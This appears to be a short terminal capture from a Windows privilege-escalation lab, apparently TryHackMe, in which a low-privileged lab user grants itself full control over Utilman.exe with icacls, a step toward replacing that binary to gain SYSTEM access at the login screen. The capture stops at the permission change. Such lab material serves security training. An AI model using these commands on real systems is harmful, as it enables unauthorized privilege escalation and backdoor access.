 C:\Windows\system32>icacls C:\Windows\System32\Utilman.exe
C:\Windows\System32\Utilman.exe NT SERVICE\TrustedInstaller:(F)
BUILTIN\Administrators:(RX)
NT AUTHORITY\SYSTEM:(RX)
BUILTIN\Users:(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(RX)
Successfully processed 1 files; Failed processing 0 files
C:\Windows\system32>icacls C:\Windows\System32\Utilman.exe /grant THMTakeOwnership:F
processed file: C:\Windows\System32\Utilman.exe
Successfully processed 1 files; Failed processing 0 files
C:\Windows\system32>icacls C:\Windows\System32\Utilman.exe
C:\Windows\System32\Utilman.exe WPRIVESC2\THMTakeOwnership:(F)
NT SERVICE\TrustedInstaller:(F)
BUILTIN\Administrators:(RX)
NT AUTHORITY\SYSTEM:(RX)
BUILTIN\Users:(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(RX)
Successfully processed 1 files; Failed processing 0 files